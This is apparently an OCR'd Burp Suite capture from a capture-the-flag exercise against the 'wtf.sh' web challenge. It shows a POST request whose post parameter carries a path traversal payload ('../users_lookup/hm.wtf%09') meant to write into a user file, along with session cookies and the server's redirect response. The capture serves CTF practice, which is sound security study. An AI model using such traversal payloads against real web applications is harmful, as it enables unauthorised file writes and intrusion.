 Request
Pretty Raw Hex \n
1 POST /reply.wtf?post=../users_lookup/hm.wtf%09 HTTP/1.1
2 Host: 61.147.171.105:59507
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:59507
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://61.147.171.105:59507/reply.wtf?post=9EH1l
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: USERNAME=test; TOKEN=
TEWHPTBN46lefnheArlstESlOaBBu6oJTTNVwiOVSO0SCCSK9xf/5Z8a47imWafA0etZCFzyODLmsB
SqFR7m0A==
14 Connection: close
15
16 text=sd&submit=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
4 X-Bash-Fact: When globbing on arrays in bash, you have the option to use [*]
and [@], which appear to both return all the elements of the array. However,
[*] acts like a "splat operator", while [@] keeps all everything constrained
to the same argument.
5
6
7 <html>
8 <head>
9 <link rel="stylesheet" type="text/css" href="/css/std.css" >
10 </head>
11 <script>
window.location.href='/post.wtf?post=../users_lookup/hm.wtf #';
</script>
12
13
14 u r logged in, s0 gib reply
15 <form method=POST>
16 <textarea name=text placeholder="Reply Text">
</textarea>
<br>
17 <button type=submit name=submit>
Submit
</button>
18 </form>
19 </html>